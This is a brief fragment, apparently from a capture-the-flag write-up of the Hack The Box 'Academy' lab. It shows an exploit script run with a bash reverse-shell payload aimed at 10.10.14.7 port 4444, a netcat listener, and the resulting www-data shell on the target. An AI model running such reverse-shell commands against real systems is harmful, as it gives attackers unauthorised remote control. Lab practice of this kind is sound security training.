 └─$ python academy.py -c "bash -c 'bash -i >& /dev/tcp/10.10.14.7/4444 0>&1'"
| Academy RCE (www-data) HTB |
┌──(marss㉿kali)-[~/Documents/HTB/academy]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.215] 54622
bash: cannot set terminal process group (834): Inappropriate ioctl for device
bash: no job control in this shell
www-data@academy:/$